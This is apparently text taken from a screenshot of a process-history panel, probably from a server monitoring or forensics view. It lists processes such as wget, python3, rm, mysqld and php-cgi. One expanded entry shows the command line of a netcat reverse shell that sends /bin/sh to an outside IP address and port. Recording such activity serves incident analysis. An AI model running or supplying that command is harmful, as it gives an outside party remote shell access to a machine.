 Process History
▶ wget
▶ python3
▶ top
▶ systemctl
▶ rm
▼ nc
Cmdline:nc 101.32.223.119 1234 -e /bin/sh
▶ dig
▶ mysqld
▶ php-cgi
Close